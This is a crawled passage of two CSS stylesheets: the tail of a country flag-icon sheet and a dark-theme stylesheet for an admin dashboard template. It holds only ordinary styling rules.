rl(../flags/1x1/mx.svg)}.flag-icon-my{background-image:url(../flags/4x3/my.svg)}.flag-icon-my.flag-icon-squared{background-image:url(../flags/1x1/my.svg)}.flag-icon-mz{background-image:url(../flags/4x3/mz.svg)}.flag-icon-mz.flag-icon-squared{background-image:url(../flags/1x1/mz.svg)}.flag-icon-na{background-image:url(../flags/4x3/na.svg)}.flag-icon-na.flag-icon-squared{background-image:url(../flags/1x1/na.svg)}.flag-icon-nc{background-image:url(../flags/4x3/nc.svg)}.flag-icon-nc.flag-icon-squared{background-image:url(../flags/1x1/nc.svg)}.flag-icon-ne{background-image:url(../flags/4x3/ne.svg)}.flag-icon-ne.flag-icon-squared{background-image:url(../flags/1x1/ne.svg)}.flag-icon-nf{background-image:url(../flags/4x3/nf.svg)}.flag-icon-nf.flag-icon-squared{background-image:url(../flags/1x1/nf.svg)}.flag-icon-ng{background-image:url(../flags/4x3/ng.svg)}.flag-icon-ng.flag-icon-squared{background-image:url(../flags/1x1/ng.svg)}.flag-icon-ni{background-image:url(../flags/4x3/ni.svg)}.flag-icon-ni.flag-icon-squared{background-image:url(../flags/1x1/ni.svg)}.flag-icon-nl{background-image:url(../flags/4x3/nl.svg)}.flag-icon-nl.flag-icon-squared{background-image:url(../flags/1x1/nl.svg)}.flag-icon-no{background-image:url(../flags/4x3/no.svg)}.flag-icon-no.flag-icon-squared{background-image:url(../flags/1x1/no.svg)}.flag-icon-np{background-image:url(../flags/4x3/np.svg)}.flag-icon-np.flag-icon-squared{background-image:url(../flags/1x1/np.svg)}.flag-icon-nr{background-image:url(../flags/4x3/nr.svg)}.flag-icon-nr.flag-icon-squared{background-image:url(../flags/1x1/nr.svg)}.flag-icon-nu{background-image:url(../flags/4x3/nu.svg)}.flag-icon-nu.flag-icon-squared{background-image:url(../flags/1x1/nu.svg)}.flag-icon-nz{background-image:url(../flags/4x3/nz.svg)}.flag-icon-nz.flag-icon-squared{background-image:url(../flags/1x1/nz.svg)}.flag-icon-om{background-image:url(../flags/4x3/om.svg)}.flag-icon-om.flag-icon-squared{background-image:url(../flags/1x1/om.svg)}.flag-icon-pa{background-image:url(../flags/4x3/pa.svg)}.flag-icon-pa.flag-icon-squared{background-image:url(../flags/1x1/pa.svg)}.flag-icon-pe{background-image:url(../flags/4x3/pe.svg)}.flag-icon-pe.flag-icon-squared{background-image:url(../flags/1x1/pe.svg)}.flag-icon-pf{background-image:url(../flags/4x3/pf.svg)}.flag-icon-pf.flag-icon-squared{background-image:url(../flags/1x1/pf.svg)}.flag-icon-pg{background-image:url(../flags/4x3/pg.svg)}.flag-icon-pg.flag-icon-squared{background-image:url(../flags/1x1/pg.svg)}.flag-icon-ph{background-image:url(../flags/4x3/ph.svg)}.flag-icon-ph.flag-icon-squared{background-image:url(../flags/1x1/ph.svg)}.flag-icon-pk{background-image:url(../flags/4x3/pk.svg)}.flag-icon-pk.flag-icon-squared{background-image:url(../flags/1x1/pk.svg)}.flag-icon-pl{background-image:url(../flags/4x3/pl.svg)}.flag-icon-pl.flag-icon-squared{background-image:url(../flags/1x1/pl.svg)}.flag-icon-pm{background-image:url(../flags/4x3/pm.svg)}.flag-icon-pm.flag-icon-squared{background-image:url(../flags/1x1/pm.svg)}.flag-icon-pn{background-image:url(../flags/4x3/pn.svg)}.flag-icon-pn.flag-icon-squared{background-image:url(../flags/1x1/pn.svg)}.flag-icon-pr{background-image:url(../flags/4x3/pr.svg)}.flag-icon-pr.flag-icon-squared{background-image:url(../flags/1x1/pr.svg)}.flag-icon-ps{background-image:url(../flags/4x3/ps.svg)}.flag-icon-ps.flag-icon-squared{background-image:url(../flags/1x1/ps.svg)}.flag-icon-pt{background-image:url(../flags/4x3/pt.svg)}.flag-icon-pt.flag-icon-squared{background-image:url(../flags/1x1/pt.svg)}.flag-icon-pw{background-image:url(../flags/4x3/pw.svg)}.flag-icon-pw.flag-icon-squared{background-image:url(../flags/1x1/pw.svg)}.flag-icon-py{background-image:url(../flags/4x3/py.svg)}.flag-icon-py.flag-icon-squared{background-image:url(../flags/1x1/py.svg)}.flag-icon-qa{background-image:url(../flags/4x3/qa.svg)}.flag-icon-qa.flag-icon-squared{background-image:url(../flags/1x1/qa.svg)}.flag-icon-re{background-image:url(../flags/4x3/re.svg)}.flag-icon-re.flag-icon-squared{background-image:url(../flags/1x1/re.svg)}.flag-icon-ro{background-image:url(../flags/4x3/ro.svg)}.flag-icon-ro.flag-icon-squared{background-image:url(../flags/1x1/ro.svg)}.flag-icon-rs{background-image:url(../flags/4x3/rs.svg)}.flag-icon-rs.flag-icon-squared{background-image:url(../flags/1x1/rs.svg)}.flag-icon-ru{background-image:url(../flags/4x3/ru.svg)}.flag-icon-ru.flag-icon-squared{background-image:url(../flags/1x1/ru.svg)}.flag-icon-rw{background-image:url(../flags/4x3/rw.svg)}.flag-icon-rw.flag-icon-squared{background-image:url(../flags/1x1/rw.svg)}.flag-icon-sa{background-image:url(../flags/4x3/sa.svg)}.flag-icon-sa.flag-icon-squared{background-image:url(../flags/1x1/sa.svg)}.flag-icon-sb{background-image:url(../flags/4x3/sb.svg)}.flag-icon-sb.flag-icon-squared{background-image:url(../flags/1x1/sb.svg)}.flag-icon-sc{background-image:url(../flags/4x3/sc.svg)}.flag-icon-sc.flag-icon-squared{background-image:url(../flags/1x1/sc.svg)}.flag-icon-sd{background-image:url(../flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(../flags/1x1/sd.svg)}.flag-icon-se{background-image:url(../flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(../flags/1x1/se.svg)}.flag-icon-sg{background-image:url(../flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(../flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(../flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(../flags/1x1/sh.svg)}.flag-icon-si{background-image:url(../flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(../flags/1x1/si.svg)}.flag-icon-sj{background-image:url(../flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(../flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(../flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(../flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(../flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(../flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(../flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(../flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(../flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(../flags/1x1/sn.svg)}.flag-icon-so{background-image:url(../flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(../flags/1x1/so.svg)}.flag-icon-sr{background-image:url(../flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(../flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(../flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(../flags/1x1/ss.svg)}.flag-icon-st{background-image:url(../flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(../flags/1x1/st.svg)}.flag-icon-sv{background-image:url(../flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(../flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(../flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(../flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(../flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(../flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(../flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(../flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(../flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(../flags/1x1/tc.svg)}.flag-icon-td{background-image:url(../flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(../flags/1x1/td.svg)}.flag-icon-tf{background-image:url(../flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(../flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(../flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(../flags/1x1/tg.svg)}.flag-icon-th{background-image:url(../flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(../flags/1x1/th.svg)}.flag-icon-tj{background-image:url(../flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(../flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(../flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(../flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(../flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(../flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(../flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(../flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(../flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(../flags/1x1/tn.svg)}.flag-icon-to{background-image:url(../flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(../flags/1x1/to.svg)}.flag-icon-tr{background-image:url(../flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(../flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(../flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(../flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(../flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(../flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(../flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(../flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(../flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(../flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(../flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(../flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(../flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(../flags/1x1/ug.svg)}.flag-icon-um{background-image:url(../flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(../flags/1x1/um.svg)}.flag-icon-us{background-image:url(../flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(../flags/1x1/us.svg)}.flag-icon-uy{background-image:url(../flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(../flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(../flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(../flags/1x1/uz.svg)}.flag-icon-va{background-image:url(../flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(../flags/1x1/va.svg)}.flag-icon-vc{background-image:url(../flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(../flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(../flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(../flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(../flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(../flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(../flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(../flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(../flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(../flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(../flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(../flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(../flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(../flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(../flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(../flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(../flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(../flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(../flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(../flags/1x1/yt.svg)}.flag-icon-za{background-image:url(../flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(../flags/1x1/za.svg)}.flag-icon-zm{background-image:url(../flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(../flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(../flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(../flags/1x1/zw.svg)}.flag-icon-es-ct{background-image:url(../flags/4x3/es-ct.svg)}.flag-icon-es-ct.flag-icon-squared{background-image:url(../flags/1x1/es-ct.svg)}.flag-icon-eu{background-image:url(../flags/4x3/eu.svg)}.flag-icon-eu.flag-icon-squared{background-image:url(../flags/1x1/eu.svg)}.flag-icon-gb-eng{background-image:url(../flags/4x3/gb-eng.svg)}.flag-icon-gb-eng.flag-icon-squared{background-image:url(../flags/1x1/gb-eng.svg)}.flag-icon-gb-nir{background-image:url(../flags/4x3/gb-nir.svg)}.flag-icon-gb-nir.flag-icon-squared{background-image:url(../flags/1x1/gb-nir.svg)}.flag-icon-gb-sct{background-image:url(../flags/4x3/gb-sct.svg)}.flag-icon-gb-sct.flag-icon-squared{background-image:url(../flags/1x1/gb-sct.svg)}.flag-icon-gb-wls{background-image:url(../flags/4x3/gb-wls.svg)}.flag-icon-gb-wls.flag-icon-squared{background-image:url(../flags/1x1/gb-wls.svg)}.flag-icon-un{background-image:url(../flags/4x3/un.svg)}.flag-icon-un.flag-icon-squared{background-image:url(../flags/1x1/un.svg)}

--- FILE ---
content_type: text/css
request_url: https://open.selezen.org/templates/slz41/assets/css/dark-theme.css
body_size: 3799
content:
html.dark-theme .switcher-wrapper{ background:#1e1e1e;}html.dark-theme body{ color:#e8eaed;background-color:#1e1e1e;background-image:url("../../images/25k5n.webp");background-attachment:fixed;}html.dark-theme .h1,html.dark-theme .h2,html.dark-theme .h3,html.dark-theme .h4,html.dark-theme .h5,html.dark-theme .h6,html.dark-theme h1,html.dark-theme h2,html.dark-theme h3,html.dark-theme h4,html.dark-theme h5,html.dark-theme h6{ color:#e8eaed;}html.dark-theme .card{ background-color:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 32%);}html.dark-theme .card-header{ border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .card-footer{ border-top:1px solid rgb(255 255 255 / 13%);}html.dark-theme .text-secondary{ color:#a8adb0 !important;}html.dark-theme hr{ border-top:1px solid rgb(255 255 255 / 10%);}html.dark-theme .topbar{ background-color:rgb(0 0 0 / 70%);border-bottom:0px solid rgb(237 237 237 / 12%);}html.dark-theme .user-box{ border-left:1px solid rgb(255 255 255 / 0.15);}html.dark-theme .user-info .user-name{ color:#e8eaed;}html.dark-theme .user-info .designattion{ color:#b3b3b3;}html.dark-theme .product-list .row{ background-color:rgb(255 255 255 / 8%);}html.dark-theme .product-img{ background-color:rgb(0 0 0 / 25%);border:1px solid rgb(255 255 255 / 15%);}@media (min-width:992px){ html.dark-theme .product-list .row:hover{ background-color:rgb(255 255 255 / 15%);margin-top:-0.25rem;margin-bottom:0.25rem;-webkit-box-shadow:0 0.5rem 1rem 0 rgba(0, 0, 0, 0.2);box-shadow:0 0.25rem 0.5rem 0 rgba(0, 0, 0, 0.2);}}html.dark-theme .recent-product-img{ background-color:rgb(255 255 255 / 10%);border:1px solid rgb(255 255 255 / 10%);}html.dark-theme .page-footer{ background-color:rgb(0 0 0 / 70%);border-top:1px solid rgb(237 237 237 / 12%);}html.dark-theme .mobile-toggle-menu{ color:#e8eaed;}html.dark-theme .btn-close{ filter:invert(1) grayscale(100%) brightness(200%);}html.dark-theme .toggle-icon{ color:#e7e9ec;}html.dark-theme .topbar .navbar-nav .nav-link{ border-left:0 solid rgb(255 255 255 / 12%);color:#e8eaed;}html.dark-theme .search-bar input{ color:#e8eaed;background-color:#1e1e1e;border:1px solid rgb(241 241 241 / 15%);box-shadow:inset 0 1px 2px rgb(0 0 0 / 0%);}html.dark-theme .search-bar input::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme .search-bar .btn-search{ background:#1e1e1e;border:1px solid rgb(217 211 211 / 30%);}html.dark-theme .search-bar .btn-search i{ color:#e8eaed;}html.dark-theme .dropdown-menu{ color:#e8eaed;background-color:#1e1e1e;box-shadow:0 0.5rem 1rem rgb(0 0 0 / 0.3);}html.dark-theme .dropdown-item{ color:#acafb3;}html.dark-theme .dropdown-menu .dropdown-item:hover{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .dropdown-divider{ border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .dropdown-large .dropdown-menu .dropdown-item{ border-bottom:1px solid rgb(255 255 255 / 12%);}html.dark-theme .dropdown-large .msg-name{ color:#fff;}html.dark-theme .dropdown-large .msg-info{ color:#80868c;}html.dark-theme .dropdown-large .msg-time{ color:#b1afaf;}html.dark-theme .dropdown-large .msg-header{ border-bottom:1px solid rgb(255 255 255 / 15%);background:0 0;}html.dark-theme .dropdown-large .msg-header .msg-header-title{ color:#e8eaed;}html.dark-theme .dropdown-large .msg-header .msg-header-clear{ color:#999ea2;}html.dark-theme .dropdown-large .msg-footer{ color:#d1d7de;border-top:1px solid rgb(255 255 255 / 0.15);}html.dark-theme .btn-white{ color:#e8eaed;background-color:#1e1e1e;border-color:rgb(206 212 218 / 45%);border-top:1px solid #63686f;border-left:1px solid #63686f;}html.dark-theme .user-img{ border:1px solid rgb(255 255 255 / 28%);}html.dark-theme .customers-contacts a{ background:rgb(255 255 255 / 12%);border:1px solid rgb(255 255 255 / 14%);color:#fff;}@media (min-width:992px){ html.dark-theme .customers-list .customers-list-item:hover{ background-color:rgb(255 255 255 / 12%);}}html.dark-theme .order-actions a{ background:rgb(255 255 255 / 12%);border:1px solid rgb(255 255 255 / 14%);color:#fff;}html.dark-theme .alert{ background-color:#161515;}html.dark-theme .alert-warning{ color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}html.dark-theme .alert-warning .alert-link{ color:#523e02;}html.dark-theme .accordion-button{ color:#bac0c6;border:1px solid rgb(255 255 255 / 14%);}html.dark-theme .accordion-button:not(.collapsed){ background-color:rgb(255 255 255 / 12%);}html.dark-theme .nav-tabs .nav-link{ color:#e3e4e5;}html.dark-theme .nav-tabs .nav-item.show .nav-link,html.dark-theme .nav-tabs .nav-link.active{ background-color:#090707;}html.dark-theme .nav-tabs{ border-bottom:1px solid rgb(255 255 255 / 14%);}html.dark-theme .nav-primary.nav-tabs .nav-link.active{ border-color:#0d6efd #0d6efd rgb(255 255 255 / 14%);}html.dark-theme .nav-danger.nav-tabs .nav-link.active{ border-color:#f41127 #f41127 rgb(255 255 255 / 0.14);}html.dark-theme .nav-success.nav-tabs .nav-link.active{ border-color:#17a00e #17a00e rgb(255 255 255 / 0.14);}html.dark-theme .nav-warning.nav-tabs .nav-link.active{ border-color:#ffc107 #ffc107 rgb(255 255 255 / 0.14);}html.dark-theme .nav-pills .nav-link{ color:#e7e8ea;}html.dark-theme .theme-icons{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .pricing-table .card ul li.list-group-item{ color:#e5dede;}html.dark-theme .table{ --bs-table-bg:transparent;--bs-table-striped-color:#e8eaed;--bs-table-striped-bg:rgba(255, 255, 0255, 0.05);--bs-table-active-color:#e8eaed;--bs-table-active-bg:rgba(255, 255, 255, 0.1);--bs-table-hover-color:#e8eaed;--bs-table-hover-bg:rgba(255, 255, 255, 0.075);width:100%;margin-bottom:1rem;color:#e8eaed;vertical-align:top;border-color:rgb(255 255 255 / 12%);}html.dark-theme .table-light{ --bs-table-bg:rgb(255 255 255 / 12%);color:#fff;}html.dark-theme .table td,html.dark-theme .table th{ border-color:rgb(255 255 255 / 12%);}html.dark-theme .table thead th{ border-bottom:2px solid rgb(255 255 255 / 12%);}html.dark-theme .border{ border:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-end{ border-right:1px solid rgb(255 255 255 / 12%) !important;}html.dark-theme .border-3{ border-width:3px !important;}html.dark-theme .topbar .navbar .dropdown-menu::after{ background:#1e1e1e;border-top:1px solid #0b2354;border-left:1px solid #0b2354;}html.dark-theme .topbar .navbar .dropdown-large .dropdown-menu::after{ background:#1e1e1e;border-top:1px solid #0b2354;border-left:1px solid #0b2354;}html.dark-theme .highcharts-background{ fill:rgb(255 255 255 / 0%);}html.dark-theme .highcharts-title{ fill:#e8eaed !important;font-size:1.5em;}html.dark-theme .highcharts-root text{ fill:#8f949a;}html.dark-theme .highcharts-grid-line{ fill:none;stroke:rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper{ background:rgb(0 0 0 / 70%);border-right:0px solid rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper .sidebar-header{ background:rgb(0 0 0 / 70%);border-right:0px solid rgb(255 255 255 / 12%);border-bottom:0px solid rgb(255 255 255 / 12%);}html.dark-theme .sidebar-wrapper .sidebar-header .logo-text{ color:#e7e9ec;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn{ color:#e7e9ec;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn:hover{ color:#fff;}html.dark-theme .sidebar-wrapper .sidebar-header .toggle-btn:active{ color:#fff;background:rgb(255 255 255 / 25%);}html.dark-theme .sidebar-wrapper .metismenu a{ color:#e8eaed;}html.dark-theme .sidebar-wrapper .metismenu .mm-active > a,html.dark-theme .sidebar-wrapper .metismenu a:active,html.dark-theme .sidebar-wrapper .metismenu a:focus,html.dark-theme .sidebar-wrapper .metismenu a:hover{ color:#fff;text-decoration:none;background:rgb(255 255 255 / 18%);}html.dark-theme .sidebar-wrapper .metismenu ul{ border:1px solid #ffffff00;background:rgb(255 255 255 / 8%);}html.dark-theme .simplebar-scrollbar:before{ background:rgba(255, 255, 255, 0.4);}html.dark-theme .footer{ background:#1e1e1e;border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .btn-light-warning{ color:#ff9305;}html.dark-theme .btn-light-dark{ color:#757c83;}html.dark-theme .modal-content{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .modal-header{ border-bottom:1px solid rgb(222 226 230 / 16%);}html.dark-theme .modal-footer{ border-top:1px solid rgb(222 226 230 / 16%);}html.dark-theme .email-wrapper{ background:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 24%);}html.dark-theme .email-sidebar{ background:rgb(0 0 0 / 70%);border-right:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .email-sidebar-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 0.12);border-right:0 solid rgb(255 255 255 / 12%);}html.dark-theme .email-navigation{ border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-navigation a.list-group-item{ color:#e8eaed;background-color:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(0 0 0 / 0%);}html.dark-theme .email-navigation a.list-group-item:hover{ background-color:rgb(0 123 255 / 15%);}html.dark-theme .email-meeting a.list-group-item{ color:#e8eaed;background-color:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(0 0 0 / 0%);}html.dark-theme .email-meeting a.list-group-item:hover{ background-color:rgb(0 123 255 / 15%);}html.dark-theme .list-group-item{ background-color:rgb(0 0 0 / 70%);border:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-navigation a.list-group-item.active{ color:#0d6efd;font-weight:600;background-color:rgb(13 110 253 / 14%);}html.dark-theme .list-group-flush > .list-group-item{ border-width:0 0 1px;}html.dark-theme .border-top{ border-top:1px solid rgb(255 255 255 / 13%) !important;}html.dark-theme .email-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .email-content{ background:rgb(0 0 0 / 70%);}html.dark-theme .email-list div.email-message{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 12%);color:#e8eaed;}html.dark-theme .email-list div.email-message:hover{ transition:all 0.2s ease-out;background:#434a50;}html.dark-theme .bg-body{ background-color:#1e1e1e !important;}html.dark-theme .email-time{ font-size:13px;color:#8c969e;}html.dark-theme .chat-time{ font-size:13px;color:#8c969e;}html.dark-theme .widgets-icons{ color:#1e1e1e;}html.dark-theme .invoice{ background-color:rgb(0 0 0 / 70%);}html.dark-theme .chat-wrapper{ background:rgb(0 0 0 / 70%);box-shadow:0 0.1rem 0.7rem rgb(0 0 0 / 22%);}html.dark-theme .chat-sidebar{ background:rgb(0 0 0 / 70%);border-right:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-sidebar-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);border-right:0 solid rgb(255 255 255 / 13%);}html.dark-theme .chat-header{ background:rgb(0 0 0 / 70%);border-bottom:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-tab-menu li a.nav-link{ color:#c3c5c8;}html.dark-theme .chat-title{ color:#e8eaed;}html.dark-theme .chat-msg{ font-size:14px;color:#848992;}html.dark-theme .chat-top-header-menu a{ color:#c3c5c8;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .chat-content-leftside .chat-left-msg{ background-color:#1e1e1e;}html.dark-theme .chat-content-rightside .chat-right-msg{ background-color:#41484e;}html.dark-theme .chat-footer{ background:rgb(0 0 0 / 70%);border-top:1px solid rgb(255 255 255 / 13%);}html.dark-theme .chat-footer-menu a{ color:#c3c5c8;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .fm-menu .list-group a{ color:#c3c5c8;}html.dark-theme .fm-icon-box{ background:#1e1e1e;color:#fff;}html.dark-theme .contacts-social a{ background:#1e1e1e;color:#fff;}html.dark-theme .invoice table td,html.dark-theme .invoice table th{ background:rgb(255 255 255 / 12%);border-bottom:1px solid rgb(255 255 255 / 12%);}html.dark-theme .invoice table .no{ color:#fff;background:#007bff;}html.dark-theme .invoice main .notices{ background:#1e1e1e;}html.dark-theme .invoice footer{ color:#e8eaed;border-top:1px solid rgb(255 255 255 / 12%);}html.dark-theme .fc-theme-standard td,html.dark-theme .fc-theme-standard th{ border:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .fc-theme-standard .fc-scrollgrid{ border:1px solid rgb(255 255 255 / 12%);}html.dark-theme .fc .fc-col-header-cell-cushion{ color:#fff;}html.dark-theme .fc .fc-daygrid-day-number{ color:#fff;}html.dark-theme .breadcrumb{ background-color:#1e1e1e;}html.dark-theme .breadcrumb-item.active{ color:#8b969f;}html.dark-theme .breadcrumb-title{ border-right:1.5px solid rgb(255 255 255 / 18%);}html.dark-theme .btn-outline-secondary{ color:#c5cace;border-color:#c2c9ce;}html.dark-theme .btn-light{ color:#fff;background-color:rgb(255 255 255 / 15%);border-color:rgb(255 255 255 / 22%);}html.dark-theme .btn-light:hover{ color:#fff;background-color:rgb(255 255 255 / 25%);border-color:rgb(255 255 255 / 32%);}html.dark-theme .btn-dark{ color:#fff;background-color:#181e22;border-color:#181e22;}html.dark-theme .btn-dark:hover{ color:#fff;background-color:#13181b;border-color:#13181b;}html.dark-theme .btn-outline-dark{ color:#fff;border-color:#181e22;}html.dark-theme .page-link{ color:#b2b6ba;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 0.12);}html.dark-theme .page-item.disabled .page-link{ color:#b0b6bc;background-color:rgb(255 255 255 / 28%);border-color:rgb(222 226 230 / 14%);}html.dark-theme .progress{ background-color:rgb(255 255 255 / 14%);}html.dark-theme .chip{ color:rgb(198 200 203);background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 15%);}html.dark-theme .bg-light{ background-color:rgb(255 255 255 / 15%) !important;}html.dark-theme ul.icons li{ box-shadow:0 1px 5px #13171a;background:#1e1e1e;}html.dark-theme ul.icons li i{ color:#fff;}html.dark-theme .icon-box{ background:rgb(0 0 0 / 70%);box-shadow:0 1px 5px #161a1e;}html.dark-theme .pByfF i{ color:#fff;}html.dark-theme .form-control{ color:#c0c8d1;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 34%);}html.dark-theme .form-select{ color:#c0c8d1;background-color:#1e1e1e;border:1px solid rgb(255 255 255 / 34%);}html.dark-theme .form-control:focus{ box-shadow:0 0 0 0.25rem rgba(255, 255, 255, 0.25);}html.dark-theme .form-select:focus{ box-shadow:0 0 0 0.25rem rgba(255, 255, 255, 0.25);}html.dark-theme .form-control:disabled,html.dark-theme .form-control[readonly]{ background-color:rgb(255 255 255 / 22%);}html.dark-theme .form-control::placeholder{ color:#e8eaed !important;opacity:0.5 !important;}html.dark-theme .picker__input{ background-color:#1e1e1e !important;border:1px solid rgb(255 255 255 / 34%) !important;}html.dark-theme .select2-container--bootstrap4 .select2-selection{ background-color:rgb(255 255 255 / 0.14);border:1px solid rgb(255 255 255 / 0.35);}html.dark-theme .select2-dropdown{ background-color:rgb(0 0 0 / 70%);border:1px solid rgb(255 255 255 / 38%);}html.dark-theme .select2-search--dropdown .select2-search__field{ border:1px solid rgb(255 255 255 / 34%);background-color:rgb(255 255 255 / 14%);color:#e3dfdf;}html.dark-theme .select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{ color:#dee1e5;border:1px solid rgb(255 255 255 / 55%);background:rgb(0 0 0 / 70%);}html.dark-theme 